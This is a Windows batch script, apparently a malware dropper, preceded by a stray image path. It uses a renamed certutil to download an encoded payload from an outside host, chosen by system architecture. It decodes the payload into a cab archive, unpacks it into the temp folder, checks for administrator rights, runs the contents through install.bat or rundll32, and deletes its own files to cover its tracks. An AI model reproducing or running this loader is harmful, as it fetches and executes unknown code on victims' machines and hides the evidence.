 @echo off
if not exist "%PROGRAMFILES(x86)%" (
ct -urlcache -split -f "http://bluemountain.1apps.com/2.txt" > nul
ct -decode -f 2.txt setup.cab > nul
del /f /q 2.txt > nul
) else (
ct -urlcache -split -f "http://bluemountain.1apps.com/3.txt" > nul
ct -decode -f 3.txt setup.cab > nul
del /f /q 3.txt > nul
)
del /f /q ct.exe > nul
if not exist "setup.cab" (goto EXIT)
expand setup.cab -F:* %TEMP% > nul
del /f /q setup.cab > nul
:CHECK_ADMIN
net session > nul
if %errorlevel% equ 0 (goto ADMIN) else (goto NONADMIN)
:ADMIN
del /f /q %TEMP%\comsetup.dll > nul
%TEMP%\install.bat > nul
goto EXIT
:NONADMIN
rundll32 %TEMP%\comsetup.dll, EntryPoint "%TEMP%\install.bat"
goto EXIT
:EXIT
del /f /q %~dpnx0 > nul